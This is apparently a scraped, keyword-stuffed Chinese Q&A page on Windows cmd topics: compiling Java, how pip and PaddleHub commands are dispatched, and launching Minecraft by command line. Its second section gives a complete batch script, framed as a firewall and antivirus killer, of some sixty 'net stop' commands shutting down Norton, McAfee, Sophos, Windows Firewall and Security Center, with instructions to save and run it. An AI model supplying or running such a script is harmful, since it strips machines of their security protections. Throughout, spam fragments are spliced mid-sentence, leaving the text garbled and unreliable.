 本站提倡有节制游戏,合理安排游戏时间,注意劳逸结合。
本站提倡有节制游戏,合理安排游戏时间,注意劳逸结合。 1.怎么用cmd编写代码?
2.用cmd命令关杀毒软件
3.关于CMD命令行中执行pip/hub等组件的命码c码原理
4.我的世界用cmd打开,求源码!令源是源代用java虚拟机直接打开客户端!就是命码c码在cmd(命令窗口)调用jav

怎么用cmd编写代码?
1. 首先,在命令提示符(cmd)中导航至保存代码的令源文件夹。
2. 接着,源代超级源码在cmd窗口输入`javac`命令后,命码c码按下空格键,令源然后选择包含文件扩展名的源代代码文件,以编译Java代码。命码c码确认后,令源系统将在代码文件所在目录生成对应的源代.class文件。
3. 最后,命码c码在cmd中输入`java`命令后,令源按下空格键,源代输入上述编译得到的class文件名(不包含扩展名),然后确认运行。C5H的源码
代码是程序员使用开发工具支持的语言编写的源文件,它由字符、符号或信号码元组成,以离散形式表达信息,并遵循明确的规则体系。计算机代码通常称为源代码,与目标代码和可执行代码相对。源代码是溯源码干挑燕盏用汇编语言或高级编程语言编写的原始代码,而目标代码是源代码经过编译程序转换后,CPU可以直接识别的二进制代码。
用cmd命令关杀毒软件
用BAT文件吧
源码如下:
@echo off
Color 0A
echo =============================================
echo + Day Wan专用杀防火墙及杀毒软件程序 +
echo + +
echo + 请用于非法用途,谢谢合作 +
echo ---------------------------------------------
echo + /daywan +
echo =============================================
@echo off
net stop "Turbo Vaccine Monitoring Service"
net stop "MonSvcNT"
net stop "rising process communication center"
net stop "rising realtime monitor service"
net stop "OfficeScanNT Monitor"
net stop "RemoteAgent"
net stop "Ahnlab Task Scheduler"
net stop "Panda Antivirus"
net stop "ZoneAlarm"
net stop "Detector de OfficeScanNT"
net stop "Symantec Proxy Service"
net stop "Symantec Event Manager"
net stop "Norton Internet Security Accounts Manager"
net stop "Norton Internet Security Proxy Srvice"
net stop "Norton Internet Security service"
net stop "Norton AntiVirus Server"
net stop "Norton AntiVirus Auto Protect Service"
net stop "Norton AntiVirus Client"
net stop "Norton AntiVirus Corporate Edition"
net stop "ViRobot Professional Monitoring"
net stop "PC-cillin Personal Firewall"
net stop "Trend Micro Proxy Service"
net stop "Trend NT Realtime Service"
net stop "McAfee.com McShield"
net stop "McAfee.com VirusScan Online Realtime Engine"
net stop "McAfee Agent"
net stop " McAfee SecurityCenter Update Manager "
net stop "McShield"
net stop "SyGateService"
net stop "Sygate Personal Firewall Pro"
net stop "Sygate Personal Firewall"
net stop "Sophos Anti-Virus"
net stop "Sophos Anti-Virus Network"
net stop "eTrust Antivirus Job Server"
net stop "eTrust Antivirus Realtime Server"
net stop "eTrust Antivirus RPC Server"
net stop "ViRobot Expert Monitoring"
net stop "ViRobot Lite Monitoring"
net stop "Quick Heal Online Protection"
net stop "V3MonNT"
net stop "V3MonSvc"
net stop "Security Center"
net stop "Windows Firewall"
net stop "Windows Internet Connection Sharing(ICS)"
net stop "NAV Alert"
net stop "NAV Auto-Protect"
net stop "ScriptBlocking Service"
net stop "DefWatch"
net stop "Background Intelligent Transfer Service"
net stop "System Event Notification"
net stop "BlackICE"
net stop "AVSync Manager"
net stop "AVG7 Alert Manager Server"
net stop "AVG7 Update Service"
net stop "InVircible Scheduler"
net stop "kavsvc"
net stop "avast! Antivirus"
net stop "avast! iAVS4 Control Service"
net stop "Trend ServerProtect Agent"
net stop "Trend ServerProtect "
复制好粘贴到记事本上,保存为BAT文件就可以了...
我也是在别出搜集到的....
关于CMD命令行中执行pip/hub等组件的原理
在终端中,通过输入pip命令安装管理各种包,但其原理未完全理解。
深入研究后,发现所有命令参数在执行时均被传入sys.argv数组,其中sys.argv[0]为执行程序的微课v2源码路径。
以pip install numpy为例,pip实际上执行的是位于%\anaconda3\Scripts目录中的pip.exe程序,通过where pip命令可查看具体位置。
由于系统环境变量PATHEXT中包含了.exe后缀,执行时无需输入此后缀。
同时,环境变量Path的配置中包含了%\anaconda3\Scripts路径,因此在直接输入pip时,临门一脚源码系统自动在指定目录中查找并执行对应程序。
环境变量可通过set参数查询。
关于命令如何实现,后续将进行补充。
针对命令实现方法,分为两个步骤。
首先,命令参数的缩写注册至关重要。如Paddlehub的hub命令,通过在commands子包的命令py文件中插入新的注册函数实现。
register装饰器实则用于注册命令,通过其源码理解hub.help命令的实现。
其次,输入命令后,系统自动执行execute函数,解析命令参数。在hub.version、hub.help等命令中,执行函数由utils.py文件中的execute函数提供,根据输入参数嵌套字典解析,最终调用对应类的execute方法。
输入hub.version后自动执行VersionCommand类下的execute函数,这一行为在hub.exe文件中可能进行了相关设置。在setup.py源码文件中可见,命令行调用通过setuptools的entrypoint链接实现。
综上所述,通过上述分析,我们掌握了在终端中执行pip和hub等组件的原理,理解了命令参数的注册、命令解析过程以及命令行调用的实现方式。
我的世界用cmd打开,求源码!是用java虚拟机直接打开客户端!就是在cmd(命令窗口)调用jav
cd ".\.minecraft\bin"
javaw -XmxM -cp jinput.jar;lwjgl.jar;lwjgl_util.jar;minecraft.jar -Djava.library.path=".\natives" net.minecraft.client.Minecraft
放于.minecraft文件夹外(其他地方修改一下第一行即可)
第二行隔着一个空格后输入的作为用户名
留空则为player***
星号为3位任意数字